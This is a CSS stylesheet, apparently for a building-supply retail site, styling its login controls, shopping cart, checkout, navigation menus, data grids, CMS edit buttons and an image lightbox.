.PermissionListContainer .CheckBox { padding: 3px 3px 3px 10px; }
.PermissionListContainer .CheckBox * { font-size: 10px; line-height: normal; }
.PermissionListContainer .CheckBox input { margin: 0 5px 0 0 ; }
.PermissionListContainer .CheckBox table {margin-bottom:0.4em;}
.PermissionListContainer .CheckBox table td { width: 300px; }
.PermissionListContainer .CommonFormDescription, .PermissionListContainer .CommonFormData { 
    margin-top:2px;
}
.PermissionListContainer .CommonFormDescription {width: auto; margin-right:5px;}
.PermissionListContainer .CheckBox input.CommonFormData {width:40px; margin-right:12px;}
.PermissionListContainer .Column {    width: 300px;
    display: inline-block;
    float: left;
    padding: 0 0 0 4px;
}

.CheckBoxList { width:100%; padding: 3px 3px 3px 10px; }
.CheckBoxList * { line-height: normal; }
.CheckBoxList input { display:block; float:left; margin: 0 8px 0 0; }
.CheckBoxList Label { display:block; float:left; width:90%; }

.CheckBox { padding: 3px 3px 3px 10px; }
.CheckBox * { line-height: normal; }
.CheckBox input { display:block; float:left; width:20px; margin: 0 5px 0 0; }
.CheckBox Label { display:block; float:left;}

ul, ul li { list-style-type: none; }
ul li { padding: 0 0 0 15px; background-image: url(../images/bul_black_circle.gif); background-repeat: no-repeat; background-position: 0px 7px; }

/* Site Container */

.MasterContainer { width: 968px; margin: 0 auto 0; }

.MasterHeader { width: 950px; margin: 0 0 0 9px; background-repeat: no-repeat; height: 51px;  background-image: url(../images/bg_site_headerNew.png); }
.MasterContent { width: 950px; float: left; }

.LogoLink { display: block; text-decoration: none;  }
.LogoBottom .LogoLink { height: 85px; width: 220px; }
.MasterHeader .LogoLink { height: 50px; width: 240px; }

.AnimatedLogoVisible .LogoLink, .AnimatedLogoVisible .LogoBottom { background-image: none !important; }

.SiteContent {  /*width: 968px;*/ background-color: transparent; /*filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/bg_site_shadow.png',sizingMethod='scale');*/  }
/*html> body .SiteContent { background-image: url(../images/bg_site_shadow.png); background-repeat: repeat-y;  }*/

.Section { 
    /*background-image: url(../images/bg_site_shadow.png);*/ 
    background-repeat: repeat-y; 
    border: 1px solid #C7C8CA; }

.RingsDivider {
    background-image: url(../images/bg_site_rings_transparent.png);
    height: 57px;
    width: 100%;
    background-repeat: no-repeat;
    float: left;
    position: relative;
    /*top: -20px;*/
    margin-top: -25px;
    margin-bottom: -20px;
    margin-left: -9px;
     z-index: 0;
}

.SiteBody { /*background-color: White;*/ width: 950px; height: 424px; float: left; padding: 0 0 17px 0; }
html>body .SiteBody { height: auto; /*min-height: 424px; */}
.SiteBodyBottom { 
    clear: both; 
    width: 968px; height: 57px;  
    background-color: #FFFFFF; 
    /*filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/bg_site_rings.png',sizingMethod='crop');*/  

}
/*html> *//*body .SiteBodyBottom { background-image: url(../images/bg_site_rings.png); background-repeat: no-repeat; }*/

.CitiesContent {
    background-color: White;
    width: 948px;
    float: left;
    padding: 10px 0 27px 0;
       margin-top: -20px;
    border-top: 1px solid #C7C8CA;
    text-align: center;
}
.Cities{ width: 968px; background-color: transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/bg_site_shadow.png',sizingMethod='scale');}
html>/* */body .Cities { background-image: url(../images/bg_site_shadow.png); background-repeat: repeat-y;  }

/*  Locations Tree */
input.CheckBox { display:block; float:left; width:15px; margin: 2px 2px 0 0;}
.CheckBoxTitle  { display:block; float:left; width: 20px;}
.WeekTh {display:block;float:left;width: 36px;font-weight: bold;}
.DaysShell { display: inline-block;float: right;width: 270px;}
label.cityName {float: left;width: 180px;}

/* UI Updates */
.UpperSectionWrapper {
    background-color: #ffffff;
}
.LowerSectionWrapper {
    padding-bottom: 24px; 
    margin-top: 9px;
    background-color: #ffffff;
}
.SiteContent.Footer {
    width: 964px;
    margin-top: 9px;
}
/* END UI Updates */


.ShadowGutter { float: left; height: 100px; background-repeat: no-repeat; }
.ShadowGutter.LeftShadow { width: 8px; background-image: url(../images/sdw_top_left.jpg); background-position: right; }
.ShadowGutter.RightShadow { width: 10px; background-image: url(../images/sdw_top_right.jpg); }

.SiteLogin { line-height: normal; margin: 0 26px 0 12px; height: 180px; overflow: hidden; position: relative; z-index: 10;}
.SiteLogin .RingsDivider {margin-top: -22px;}
.LogoBottom { float: left; width: 230px; height: 90px; }
.LoginInformation { 
    /*float: right;
    position: relative;bottom: 18px;*/ 
    clear: both; 
    /*padding: 20px 0;*/ 
    color: #787878; 
    font-weight: bold; /*width: 680px;*/ 
    text-transform:uppercase; 
    font-size: 11px; 
    width:470px;
    margin: 0 auto;
    /*background-image: url(../images/bg_login_right.gif); background-repeat: no-repeat; background-position: right 20px;*/  
}
.LoginInformation a {  color: #787878;text-decoration: none;margin: 0px 15px 0 10px; }
.LoginInformation .locationName { margin-right: 280px;}
.LoginControls { margin: 22px 0 0 0; }
.LoginControls a.SimpleButton { background-color: #8cc63f; color: #ffffff; font-size: 12px; margin: 0 0 0 8px; font-weight: bold; padding: 3px 5px 2px 5px; }
.LoginControls span.Description { text-transform: none; font-weight: normal; padding: 0 12px 0 28px; }
.LoginControls input { width: 110px; }

.SiteContentArea { padding: 0 30px 0 30px; }

.SiteFooter { 
    line-height: normal; color: #606060; background-color: White; background-image: url(../images/bg_site_footer.gif); background-repeat: no-repeat; background-position: 611px 0; 
    width: 894px;
    margin: 0px 0 20px 0;
    border: 1px solid #C7C8CA;
    padding: 0 0 0 54px;
}
.SiteFooterBottom { clear: both; width: 968px; height: 20px;  background-color: transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/bg_site_bottom.png',sizingMethod='crop');  }
html>/* */body .SiteFooterBottom { background-image: url(../images/bg_site_bottom.png); background-repeat: no-repeat; }

.FooterNavigation { letter-spacing: normal; margin: 14px 0 21px 0; width:600px; float: left; font-size: 10px; }
.FooterNavigation a { color: #787878; float: left; margin: 0 10px 0 0; }
.FooterCopyright {  font-size: 11px; float: right; margin-right:10%; margin-top:15px; text-align: center; }
.SupplierPageLinks { color: green;font-size: 13pt; line-height: 18pt;}
.SupplierPageLinks span{ color: #494949;}

.Conntact_Info { /*width: 680px;float: left;*/}
.connect { 
    line-height: 1;
	/*padding: 0px 0 0 58px;*/
	bottom: 12px;
	position: absolute;
	right: 30px;
	width: 185px;
}
/*.connect span { background: none repeat scroll 0 0; background-color:#84c13b; color: #555555; display: block; float: left; padding: 3px 5px; }*/
.connect a.twitter { background: url("../images/sprites.png") no-repeat scroll 0px -577px transparent; height: 23px; margin: 1px 0 0 3px; text-indent: -9999px; width: 23px; }
.connect a.facebook { background: url("../images/sprites.png") no-repeat scroll -25px -577px transparent; height: 23px; margin: 1px 0 0 3px; text-indent: -9999px; width: 23px; }
.connect a.youtube { background: url("../images/sprites.png") no-repeat scroll -52px -577px transparent; height: 23px; margin: 1px 0 0 3px; text-indent: -9999px; width: 23px; }

.connect a.blog { background: url("../images/blog.png") no-repeat; height: 23px; margin: 1px 0 0 3px; text-indent: -9999px; width: 23px; }

.connect a.homestars { background: url("../images/homestars.png") no-repeat; height: 30px; margin: 1px 3px 0; text-indent: -9999px; width: 67px; }
.connect a.bbb { margin: 1px 3px 0;}
.connect a.bbb img {width: 80px;height: 40px;}
.connect a {display: block; float: right;}
.LeftBody { float: left; width: 545px;padding-right: 10px;border-right: 1px solid #C7C8CA; }
.RightCallout { float: right;width: 325px; }
.LeftCallout { float: left;  }
.RightBody { float: right; width: 560px; }
.ColumnContainer{ overflow: hidden; padding-top:24px;}
.Column1{ width: 215px; min-height: 350px; float: left; margin-top: 10px; padding-right: 5px; border-right: 1px solid #C7C8CA;}
.Column2{ width: 330px; float: left; padding-top: 10px; padding-left: 2px;}
.divHS {overflow: hidden;}
.divHS_Title { background: url("../images/home-cta-title.png") no-repeat scroll 0 0 transparent;height: 50px;width: 110px;}
.divHS_Text {line-height: 14px; padding: 3px 0;text-align: left;}
.btn_Small { background: url("../images/home-cta-link.jpg") no-repeat scroll 0 0 transparent;height: 17px; overflow: hidden;text-indent: -1900px; width: 53px;display: block;}
.btn_Small:hover { background-position: 0 -17px;}
/* End Site Container */

/* Customer Login */

.LoggedInCustomer { text-transform: none; font-size: 12px; font-weight: normal; margin: -3px 0 0 0; border:0px solid black; height:30px; }
.LoggedInCustomer .LoginControls { margin-top: 18px; }
html>/* */body .LoggedInCustomer .LoginControls { margin-top: 20px; }
.LoggedInCustomer a { text-decoration: underline; }
.LoggedInCustomer .divider {
    display: inline-block;
    background: url(../images/sep_customerlogin.gif);
    width: 1px;
    height: 16px;
    vertical-align: middle;
}

.CartItemCount { 
    position: absolute;
    left: 18px;
    top: 0px;
    color: #000;
    text-align: center;
    width: 20px;
}
.topCartIcon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.topCartIcon img {
    /*top: 7px;*/
    position: relative;
    padding: 0 8px;
}

.LoggedInDeclaration { padding: 0 9px 0 0; }
.IconButton { /*height: 12px;*/ display: inline-block; padding: 4px 0 0 0; color: #787878; text-decoration: underline; background-color: Transparent; margin: -1px 12px 0 6px; background-repeat: no-repeat; background-position: right; }
html>/* */body .IconButton { height: 14px;  padding-top: 2px; margin-top: 0px;  }
.IconButton.btnViewCart { background-image: url(../images/icon_customerlogin_cart.gif); padding-right: 31px; }
.IconButton.btnCheckout { background-image: url(../images/icon_customerlogin_checkout.gif); padding-right: 20px; }
.IconButton.btnLogout { background-image: url(../images/icon_customerlogin_logout.gif); padding-right: 21px; }

.LoggedInCustomer > span, .LoggedInCustomer > img {
    display: inline-block;
    vertical-align: middle;
}

.LoggedInCustomer .IconButton span {
    text-decoration: underline;
}

/* End Customer Login */

/* View Cart Control */

.CartView { width: 215px; letter-spacing: normal;  font-size: 10px; }
.CartView * { color: Black; } 
.CartBlock { background-color: #ececec; border-bottom: 1px solid #b5b5b5; padding: 8px 12px 12px 12px; }
.CartBlock.First { padding: 0px; padding-bottom: 12px; }
.CartBlock.Last { padding-bottom: 13px; border-bottom: none; }
.CartItem p { margin: 10px 0 6px 0; }
.CartItem { margin: 0 0 10px 0; }
.CartTitle { font-size: 13px;font-weight: bold;margin-bottom: 5px;margin-left: 5px;}
.CartLabel { width: 118px; float: left; }
.CartData { float: left; }
.CartItemsHeader { font-weight: bold; background-color: #bcbcbc; }
.colQuantity { float: left; text-align: right; width: 19px; padding: 0 5px 0 0; }
.colItem { float: left; width: 127px; padding: 0 5px 0 0; }
.colPrice { float: left; width: 35px; padding: 0 5px 0 0; }
.colGarbage { float: left; padding: 3px 0 0 0; }
.CartView .CheckBox input { position: relative;top: 0px; }

/* End View Cart Control */

/* Checkout */

.CheckoutFloat { width: 325px; }
.CheckoutBlock { padding: 10px 0 10px 0; letter-spacing: normal; border-bottom: 1px solid #b6b6b6; }
.CheckoutBlock.Last { border-bottom: none; }
.CheckoutBlock .FixedWidth { width: 150px; }
.CheckoutLeftBody { width: 650px; }
.CheckoutRightCallout { width: 220px; }
.CheckoutRightBody { width: 650px; }
.CheckoutLeftCallout { width: 220px; }
.CreditCardIcons { padding: 10px 0 0 0; }
.CreditCardIcons img { margin: 0 3px 0 0; }
.IconGreenCheck { height: 16px; width: 19px; background-image: url(../images/icon_green_check.gif); background-repeat: no-repeat; }
.CheckoutPaymentHeader{ font-size:14px;font-weight:bold; color:Black; margin:0 auto; width:240px;}
#siteseal img { margin:6px 0 0 55px;}

/* End Checkout */

/* Site Navigation */
.MainMenu { list-style-type: none; margin: 20px 37px 12px 38px; /*background-color: #007e12;*/ text-align: center; float: none !important; }
.MainMenu-item { font-size: 13px; padding: 2px 12px;}
.MainMenu a { display: inline-block; color: white; text-decoration: none; text-transform: uppercase; font-weight: bold;text-decoration: none;font-size: 13px;  }
.MainMenu a.selected { background-color: #FFFFFF; color: #000000 !important; border-radius: 0;}

/*.MainMenu a.selected.popout.highlighted { background: #000000 !important; }*/

.MainMenu a.selected:hover { background-color: #000000 !important; color: #FFFFFF; border-radius: 0;}

.MainMenu ul {}
.MainMenu ul li { background-image: none !important; padding: 0 !important;}
.MainMenu ul.level1 li:last-of-type:after { content: ""; display: block; clear: both; } 
.MainMenu ul.level1 { zoom: 1; z-index: 2; border: 1px solid #007E12; background-color: #007E12; display: inline-block; float: none !important;}
/*.MainMenu ul:hover { overflow: visible; }*/
.MainMenu ul.level2 {
    background-color: #000;
    z-index: 3;
    padding: 6px 0;
    border-top: none;
}
.MainMenu ul.level2 li { margin: 0px;}
.MainMenu ul.level2 a { text-transform: capitalize !important;color: white !important; white-space:nowrap; padding: 0 16px;font-size: 12px !important;}
.MainMenu ul.level2 li:hover {background-color: #007e12;}

.MainMenu ul.level3 li { margin: 0px;}
.MainMenu ul.level3 a { text-transform: capitalize !important;color: white !important; padding: 0 27px;font-size: 12px !important;}
.MainMenu ul.level3 li:hover { background-color: #007e12;}
.MainMenu ul.level3 {background-color: #000;z-index: 3;padding: 6px 0;width: 100%;border-top: none;}

.MainMenu ul.level1 li.has-popup a.level1.popout {
    padding-left: 28px !important;
    background-image: url(../images/icon_menu.png);
    background-position: 5px 0px;
    background-repeat: no-repeat;
}
.MainMenu ul.level2 li.has-popup  {
    padding-right: 16px !important;
    background-image: url(../images/icon_menu_L2.png) !important;
    background-position: right top !important;
    background-repeat: no-repeat;
}
.MainMenu ul li.has-popup a.level1.popout.selected {
    background-position: 5px -18px;
    background-repeat: no-repeat;
}
.MainMenu ul li.has-popup a.level2.popout.selected {
    background-position: right top !important;
    background-repeat: no-repeat;
}
.MainMenu ul li.has-popup a.level1.popout.highlighted {
    background-position: 5px 0px;
    background-repeat: no-repeat;
    background-color: #000 !important;
    color: #FFFFFF !important;
}
.MainMenu ul li.has-popup a.level2.popout.highlighted {
    padding-right:16px !important;
    background-position: right top !important;
    background-repeat: no-repeat;
    background-color: #007e12 !important;
    color: #FFFFFF !important;
}
.MainMenu ul li:hover { background-color: #000000;}
.MainMenu ul li:hover a { color: #FFFFFF !important;  cursor: pointer; }
.MainMenu ul li.has-popup:hover > a { color: #FFFFFF !important; }

.horizontal-separator {display: none;}

.SiteNavigation { background-image: url(../images/bg_site_navigation.jpg); background-repeat: no-repeat; background-position: 0 16px; width: 890px; margin: 2px auto 4px; position: relative; }
.SiteNavigation .FeatureText { text-align: right; width: 400px; float: right; margin: 8px 8px 0 0; }
/*.SiteNavigation .FeatureText .DescrText{float:left;padding:25px 20px 25px 100px; text-align:left; width:100%; color:#000; font-size:13pt;font-weight:bold; } */
.SiteNavigation .NavigationMenu { float: left; width: 249px; }
.SiteNavigation .NavigationMenu .MenuTop { height: 30px; width: 249px; background-image: url(../images/bg_menu_top.gif); background-repeat: no-repeat; }
.SiteNavigation .NavigationMenu .MenuLeft { float: left; width: 12px; height: 178px; background-image: url(../images/bg_menu_left.gif); background-repeat: no-repeat; }
.SiteNavigation .NavigationMenu .MenuBody { float: left; width: 231px; height: 178px; background-image: url(../images/bg_menu_body.jpg); background-repeat: no-repeat; padding: 6px 0 0 6px; }
.SiteNavigation .NavigationMenu .MenuBody a { line-height: normal; text-decoration: none; font-size: 0.1%; display: block; height: 10px; width: 195px; background-repeat: no-repeat; background-position: 0 -13px; margin: 0 0 9px 0; }
.SiteNavigation .NavigationMenu .MenuBody a:hover, .SiteNavigation .NavigationMenu .MenuBody a.Active{ background-position: 0 -1px; }
.SiteNavigation .NavigationMenu .MenuBody a.NavHome { background-image: url(../images/nav_home.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavBrowseCatalogue { background-image: url(../images/nav_browsecatalogueNEW2.png); height: 11px }
.SiteNavigation .NavigationMenu .MenuBody a.NavHelpEstimating { background-image: url(../images/nav_helpestimating.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavHowToTips { background-image: url(../images/nav_howtotips.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavFaqs { background-image: url(../images/nav_faqs.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavAboutUs { background-image: url(../images/nav_aboutus.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavBuildingCodes { background-image: url(../images/nav_buildingcodes.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavTestimonials { background-image: url(../images/nav_testimonials.png); }
.SiteNavigation .NavigationMenu .MenuBody a.NavContact { background-image: url(../images/nav_contact.png); }

.AdministrationNavigation { padding: 0; margin: 20px 0 20px 0; } 

/* Anylink */

.anylinkcss { position:absolute; visibility: hidden; border:1px solid #40661b; z-index: 100; background-color: #72b630; width: 205px; }
.anylinkcss a { width: 100%; display: block; padding: 5px 0 5px 0; text-indent: 5px; text-decoration: none; font-weight: bold; color: #ffffff; }
.anylinkcss a.Last { border-bottom: 0px none transparent; }
.anylinkcss a:hover { /*hover background color*/ background-color: #40661b; color: #ffffff; }

/* End Anylink */

/* End Site Navigation */


/* Homepage */
body.HP_Body {background-image: url(../images/bg_home.jpg); background-repeat: no-repeat; background-position: top center; letter-spacing: normal; background-color: #000;min-height: 1000px;  }
#HP_Logo { margin: 25px 0 0 0;}
#HP_Logo img { box-shadow: 0px 0px 10px #888;border: 1px solid #555;}
#HP_Separator {background-color: #000;height: 60px;width: 100%; position: relative;top: 340px;}
#HP_Footer{ bottom: -770px;color: #fff;margin: 0;position: relative;}
#HP_FooterCopyright{ font-size: 11px;margin-left: 10%;}
#HP_Nav {width: 80%;margin: 0 auto;}
#HP_lnkHome{ float: left;text-align: right;width: 42%;}
#HP_lnkHome a{position: relative;right: 15px;}
#HP_Choice{background-image: url(../images/hp_select.png);background-position: top center; background-repeat: no-repeat; float: left;text-align: center;margin-left: auto;margin-right: auto;width: 16%;height: 60px;line-height: 22px; padding-top: 8px;font-size: 14px;font-family: Verdana; font-weight: bold; color: #f9f900;text-shadow: 0 0 1px #d5d500;}
#HP_lnkContractor{ float: left;width: 42%;}
#HP_lnkContractor a{position: relative;right: -30px;}
#HP_Nav a{ color: #fff;display: block;font-family: "Trebuchet MS";text-transform: uppercase; font-size: 42px;line-height: 42px;padding-top: 8px;text-decoration: none;text-shadow: 1px 1px 2px black, 0 0 1em green;}
/* End Homepage */


/* Contractor Page */
body.Cr_Body {background-image: none; background-repeat: no-repeat; background-position: top center; letter-spacing: normal; background-color: #FFF; }
.Cr_MasterContainer {background-color: transparent;margin: 0 auto;width: 968px;padding: 0 0 50px;}
#Cr_Logo { margin: 10px 0 0 0;}
#Cr_HeaderTitle { font-family: Verdana;font-size: 30px;padding-left: 300px;padding-top: 10px;text-align: left;word-spacing: 8px;}
#Cr_Content{ text-align: center;margin-top: 30px;}
#Cr_Title{ color: #ff9900;font-size: 46px;font-weight: bold;font-family: "Trebuchet MS";line-height: 40px;}
#Cr_Info1{ color: #ff9900;font-size: 24px; font-family: "Trebuchet MS";word-spacing: 8px; font-weight: bold;line-height: 30px;margin-top: 20px;text-decoration: underline;}
#Cr_Info2{font-size: 24px;font-weight: bold; line-height: 30px;padding-top: 10px;}
#Cr_Info3{font-size: 20px;font-style: italic;line-height: 30px;text-align: left;width: 65%; padding: 15px 0 0 195px;}
#Cr_Info3 ul li{list-style-type: disc !important;background-image: none !important;padding: 0;}
#Cr_Info3 ul{padding: 10px 0 0 70px;}
#Cr_lnkHome{ margin-top: 30px;line-height: 34px;}
#Cr_lnkHome a{color: #8cfe13;text-decoration: none;font-size: 24px;font-weight: bold;}
#Cr_Footer { margin: 80px 50px 15px 0;float: right;}
/* End Contractor Page */

/* GridView */

.GridView { clear: both; margin: 10px 0 10px 0; border-color: #eeeeee; letter-spacing: normal; font-size: 10px; }
.GridView td, .GridView th { padding: 3px; text-align: left; vertical-align: top; padding-top: 5px; }
.GridView .GridViewAltRow td { background-color: #f5f5f5; }
.GridView .GridViewRow td { background-color: #ffffff; }
.GridView .GridViewHeader th { line-height: normal; font-size: 12px; }
.GridView .GridViewHeader th a { display: block; padding: 0 10px 0 0; }
.GridView .GridViewFooter td *, .GridView .GridViewEditingRow td * {  font-size: 10px; }
.GridView .GridViewFooter td input, .GridView .GridViewEditingRow td input,
.GridView .GridViewFooter td select, .GridView .GridViewEditingRow td select { width: 80%; }
.GridView .GridViewPager td { border: none;}
.GridView .HighlightedRow td { background-color: #f2ffe6; }
.GridView .GridViewRow td.Sorted { background-color: #f2f2f2; }
.GridView .GridViewAltRow td.Sorted { background-color: #f0f0f0; }
.GridView .GridViewRow.HighlightedRow td.Sorted { background-color: #f2f6ee; }
.GridView .GridViewAltRow.HighlightedRow td.Sorted { background-color: #f1f4ed; }
.GridView th.Sorted { background-color: #f2f2f2; }
.GridView th.HeaderTxt { white-space: nowrap;}
.GridView th.SortAscending a { background-image: url(../images/icon_arrow_green_up.gif); background-repeat: no-repeat; background-position: right;white-space: nowrap; }
.GridView th.SortDescending a { background-image: url(../images/icon_arrow_green_down.gif); background-repeat: no-repeat; background-position: right;white-space: nowrap; }
.GridView .GridViewPager td { font-size: 10px; }
.GridView .CbAllCheck { padding-left: 9px;}
.GridView .CbAllCheck input { width: 12px !important;}
.GridView .CbAllCheck label { padding-left: 8px; font-weight: bold;}
.GridView .FormButton span { font-size: 11px; }
.GridView .CheckBoxList_Edit td, .GridView .CheckBoxList_Add td { padding: 0px;}
.GridView .CheckBoxList_Edit, .GridView .CheckBoxList_Add  { width: 100%;}
.GridView .CheckBoxList_Edit td input, .GridView .CheckBoxList_Add td input { display: block;float: left;width: 10%;}
.GridView .CheckBoxList_Edit td label, .GridView .CheckBoxList_Add td label { display: block;float: left;width: 90%; }
.GridView .CheckBoxList_Edit td select, .GridView .CheckBoxList_Add td select { display: block;float: left;width: 90%;}
.GridView.GVBorder, .GridView.GVBorder td, .GridView.GVBorder th { border: solid 1px #9a9a9a;}
.GridView.gv_Report_td td { white-space: nowrap;}
.GridView .GridPager td {border: none;font-size: 12px;}
.GridView .GridPager td a {font-weight: bold;font-size: 12px;}
/* End GridView */

/* Callouts */

.Callout { line-height: normal; width: 305px; background-image: url(../images/bg_callout_body.gif); background-repeat: repeat-y; }
.CalloutHeader { width: 305px; height: 60px; background-repeat: no-repeat; }
.CalloutIcon { width: 50px; height: 40px; background-repeat: no-repeat; }
.CalloutBody { background-image: url(../images/bg_callout_body_bottom.jpg); background-repeat: no-repeat; background-position: bottom; color: #9b9b9b;  }

.CalTestimonial .CalloutHeader { background-image: url(../images/callout_header_testimonial.gif); }
.CalTestimonial .CalloutIcon { margin: 0px 0 0 155px;  background-image: url(../images/callout_icon_speechbubble.gif); }
html>/* */body .CalTestimonial .CalloutIcon  { margin-top: 3px; }
.CalTestimonial .CalloutBody { margin: -4px 0 0 0; background-image: url(../images/bg_callout_body_testimonials_bottom.jpg); }
.CalTestimonial .CalloutBody a { color: #525252; }
.CalTestimonial .CalloutBodyContent { margin: 0 0 0 0; padding: 0 35px 19px 19px; }
.CalTestimonial .CalloutBody p { padding: 10px 0 0 0; line-height: 2em; font-size: 18px; font-weight: bold; margin: 0 0 7px 0; }
.CalTestimonial .CalloutBody img.Wrapping { float: right; height: 61px; width: 76px; background-color: Red; display: none; }
.CalTestimonial .TestimonialNameContainer { background-image: url(../images/callout_extra_testimonial_commentor_bottom.gif); background-repeat: no-repeat; background-position: right 36px; padding: 0 0 11px 0; margin: 0 3px 0 0; }
html>/* */body .CalTestimonial .TestimonialNameContainer { padding-bottom: 7px; }
.CalTestimonial .TestimonialName { float: right; color: #ffffff; background-color: #b5b5b5; font-weight: bold; font-size: 12px; padding: 11px 50px 0 14px; height: 25px; }
img.IconOpenQuotes { margin: -18px 12px 0 0; float: left; }

.CalFeaturedTip .CalloutHeader { z-index: 100; position: relative; background-image: url(../images/callout_header_featuretip.gif); }
.CalFeaturedTip .CalloutBody { margin: -10px 0 0 0; color: #484848; }
.CalFeaturedTip .CalloutBody.NormalMargin { margin-top: 0px; }
.CalFeaturedTip .CalloutBodyContent { padding: 0 25px 0 18px; }
.CalFeaturedTip .CalloutBody p { padding: 0 0 0 0; margin: 0 0 11px 0; }
html>/* */body .CalFeaturedTip .CalloutBody p { padding: 0 0 14px 0; margin-bottom: 0; }
.CalFeaturedTip .CalloutBody h1 { text-transform: none; margin: 0 0 7px 0; font-size: 12px; color: #6c6c6c; }
.CalFeaturedTip .CalloutBody .CalloutImage { margin: 0 0 11px 0; }

.CalFeatureProduct { letter-spacing: normal; }
.CalFeatureProduct * { color: Black; }
.CalFeatureProduct .CalloutIcon { margin: 0px 0 0 211px;  background-image: url(../images/callout_icon_bag.gif); }
.CalFeatureProduct .CalloutHeader { height: 65px; background-image: url(../images/callout_header_featureproduct.gif); }
.CalFeatureProduct .CalloutBody { padding: 20px 25px 0 22px; }
.CalFeatureProduct .ProductImage { float: left; height: 78px; width: 92px;  }
html>/* */body .CalFeatureProduct .ProductImage {  margin: 0 0 15px 0; }
.CalFeatureProduct .ProductInformation { float: left; color: Black; padding: 28px 0 0 32px; }
html>/* */body .CalFeatureProduct .CalloutBody { padding-bottom: 10px;  }

/* End Callouts */

/* End Globals */

/* CMS */

.CMSButtons { color: #000000; line-height: normal; margin: 0 0 15px 0; border: 0px none transparent;  display: block; }
html>/* */body .CMSButtons {  }
.CMSButtons img { margin: 0 5px 0 0px;  }
.CMSButtonEdit { width: 22px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_edit.png',sizingMethod='crop');  }
html>/* */body .CMSButtonEdit { background-image: url(../images/icon_cms_edit.png); }
.CMSButtonCancel { width: 20px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_cancel.png',sizingMethod='crop');  }
html>/* */body .CMSButtonCancel { background-image: url(../images/icon_cms_cancel.png); }
.CMSButtonRollback { width: 19px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_rollback.png',sizingMethod='crop');  }
html>/* */body .CMSButtonRollback { background-image: url(../images/icon_cms_rollback.png); }
.CMSButtonSave { width: 19px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_update.png',sizingMethod='crop');  }
html>/* */body .CMSButtonSave { background-image: url(../images/icon_cms_update.png); }
.CMSButtonRollbackAll { width: 19px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_rollback_all.png',sizingMethod='crop');  }
html>/* */body .CMSButtonRollbackAll { background-image: url(../images/icon_cms_rollback_all.png); }
.CMSButtonSaveAll { width: 19px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_update_all.png',sizingMethod='crop');  }
html>/* */body .CMSButtonSaveAll { background-image: url(../images/icon_cms_update_all.png); }
.CMSButtonCheckedOut { width: 20px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_checked_out.png',sizingMethod='crop');  }
html>/* */body .CMSButtonCheckedOut { background-image: url(../images/icon_cms_checked_out.png); }
.CMSButtonLocked { width: 13px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_locked.png',sizingMethod='crop');  } 
html>/* */body .CMSButtonLocked { background-image: url(../images/icon_cms_locked.png); }
.CMSButtonAvailable { width: 19px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_available.png',sizingMethod='crop');  }
html>/* */body .CMSButtonAvailable { background-image: url(../images/icon_cms_available.png); }
.CMSButtonRefresh { width: 20px; height: 20px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/icon_cms_reload.png',sizingMethod='crop');  }
html>/* */body .CMSButtonRefresh { background-image: url(../images/icon_cms_reload.png); }

div.FloatingEditBar { line-height: normal; position: absolute; background-color: #72b630; color: #ffffff; border: 1px solid #40661b; width: 100%; border-left: none; border-right: none; padding: 3px 0px; font-size: 10px; }
div.FloatingEditBar input, div.FloatingEditBar select { font-size: 10px; margin: 0; padding: 0; }
div.FloatingEditBar div { margin: 0 5px 0 5px; }
div.FloatingEditBar table td { padding: 0 3px 0 3px; }
div.FloatingEditBar table td img { margin: 0 5px 0 0; }
div.FloatingEditBar .ChangeCount * { font-size: 10px; margin: 3px 0 0 0; color: #ffffff; }

/* End CMS */

/* Lightbox */

#lightbox{	position: absolute;	left: 0; width: 100%; z-index: 100; text-align: center; line-height: 0;}
#lightbox img{ width: auto; height: auto;}
#lightbox a img{ border: none; }

#outerImageContainer{ position: relative; background-color: #fff; width: 250px; height: 250px; margin: 0 auto; }
#imageContainer{ padding: 10px; }

#loading{ position: absolute; top: 40%; left: 0%; height: 25%; width: 100%; text-align: center; line-height: 0; }
#hoverNav{ position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: 10; }
#imageContainer>#hoverNav{ left: 0;}
#hoverNav a{ outline: none;}

#prevLink, #nextLink{ width: 49%; height: 100%; background-image: url(../images/invisible.gif); /* Trick IE into showing hover */ display: block; }
#prevLink { left: 0; float: left;}
#nextLink { right: 0; float: right;}
#prevLink:hover, #prevLink:visited:hover { background: url(../images/lightbox_prevlabel.gif) left 15% no-repeat; }
#nextLink:hover, #nextLink:visited:hover { background: url(../images/lightbox_nextlabel.gif) right 15% no-repeat; }

#imageDataContainer{ font: 10px Verdana, Helvetica, sans-serif; background-color: #fff; margin: 0 auto; line-height: 1.4em; overflow: auto; width: 100%	; }

#imageData{	padding:0 10px; color: #666; }
#imageData #imageDetails{ width: 70%; float: left; text-align: left; }	
#imageData #caption{ font-weight: bold;	}
#imageData #numberDisplay{ display: block; clear: left; padding-bottom: 1.0em;	}			
#imageData #bottomNavClose{ width: 66px; float: right;  padding-bottom: 0.7em; outline: none;}	 	

#overlay{ position: absolute; top: 0; left: 0; z-index: 90; width: 100%; height: 5000px; background-color: #000; }

/* End Lightbox */

/* Product Details */

.HoverImageControls { background-color: #f2ffe6;  border: 1px solid #c1ccb8; padding: 5px; }
